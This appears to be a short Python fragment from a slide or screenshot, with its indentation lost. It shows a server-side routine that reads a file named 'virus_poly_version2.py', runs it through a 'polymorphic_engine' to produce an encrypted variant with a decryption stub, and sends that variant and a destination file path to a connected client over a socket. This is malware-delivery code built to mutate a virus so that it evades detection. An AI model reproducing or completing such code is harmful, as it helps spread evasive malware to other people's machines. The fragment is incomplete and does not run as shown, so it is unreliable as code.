 if message == "Send":
print("Message received. Reading script contents...")
# Read the script contents from the "viruspoly.py" file
with open("virus_poly_version2.py", "r", encoding="utf-8") as file:
original_script = file.read()
# Receive the script file from the client
# received_script = client_socket.recv(8192).decode()
print("============original SCRIPT\n",original_script,"============")
# Send an acknowledgment response
encrypted_code,decrypt_function,decrypt_in_ads=polymorphic_engine(original_script)
variant_content=f"{decrypt_function} \n {encrypted_code}"
# client_socket.sendall(encrypted_code.encode())
client_socket.sendall(variant_content.encode())
client_socket.sendall(dest_filepath.encode())
print("Destination path sent:", dest_filepath)
client_socket.close()